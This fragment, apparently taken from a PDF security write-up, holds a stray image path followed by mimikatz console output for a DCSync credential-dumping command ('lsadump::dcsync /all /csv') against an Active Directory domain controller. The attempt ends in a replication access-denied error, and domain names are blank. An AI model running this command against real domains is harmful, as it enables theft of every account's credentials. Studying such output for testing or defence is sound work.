 mimikatz # lsadump::dcsync /all /csv
[DC] the domain
[DC] will be the DC server
[DC] Exporting domain '
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
ERROR kuhl_m_lsadump_dcsync ; GetNCChanges: 0x00002105 (8453)